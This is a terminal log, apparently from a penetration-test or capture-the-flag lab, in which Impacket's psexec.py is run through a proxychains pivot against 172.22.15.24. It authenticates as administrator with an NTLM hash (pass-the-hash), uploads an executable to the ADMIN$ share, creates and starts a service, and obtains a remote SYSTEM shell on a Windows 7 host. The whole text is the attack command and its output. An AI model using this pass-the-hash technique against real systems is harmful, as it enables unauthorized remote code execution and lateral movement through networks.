 ┌──(root㉿Xrntkk-Laptop)-[/home/kali/tmp]
└─# proxychains4 python3 psexec.py administrator@172.22.15.24 -hashes ':0e52d03e9b939997401466a0ec5a9cbc' -codec gbk
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[*] Requesting shares on 172.22.15.24.....
[*] Found writable share ADMIN$
[*] Uploading file Ygqexzbw.exe
[*] Opening SVCManager on 172.22.15.24.....
[*] Creating service KERY on 172.22.15.24.....
[*] Starting service KERY.....
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[!] Press help for extra shell commands
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>